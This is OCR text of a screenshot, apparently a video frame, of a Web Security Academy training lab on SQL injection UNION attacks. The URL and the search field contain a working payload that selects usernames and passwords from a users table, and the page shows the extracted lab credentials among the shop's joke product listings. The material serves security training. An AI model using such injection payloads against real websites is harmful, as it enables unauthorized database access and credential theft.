 Burp Suite Community E...
SQL injection UNION att...
02:13 AM
SQL injection UNION attack, retrieving data from other tables - Mozilla Firefox
SQL injection UNION att
https://acae1f3c1eb10a0980254e2b004b00d0.web-security-academy.net/filter?category=Gifts'+union+select+username,password+from+users--
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | Login
WE LIKE TO
SHOP
Gifts' union select username,password from users--
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
wiener
jto18uob867z2z0cufv9
administrator
umd5baw7sq34buqshs2u
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you